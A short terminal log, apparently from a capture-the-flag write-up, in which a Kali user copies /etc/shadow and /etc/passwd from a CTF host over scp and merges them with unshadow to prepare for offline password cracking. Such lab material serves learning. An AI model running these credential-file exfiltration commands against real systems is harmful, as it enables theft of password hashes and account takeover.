 ┌──(root㉿kali)-[~]
└─# scp -P 28125 ctf@node4.anna.nssctf.cn:/etc/shadow ./
ctf@node4.anna.nssctf.cn's password:
shadow 100% 904 11.8KB/s 00:00
┌──(root㉿kali)-[~]
└─# scp -P 28125 ctf@node4.anna.nssctf.cn:/etc/passwd ./
ctf@node4.anna.nssctf.cn's password:
passwd 100% 1312 16.5KB/s 00:00
┌──(root㉿kali)-[~]
└─# unshadow passwd shadow > myshadow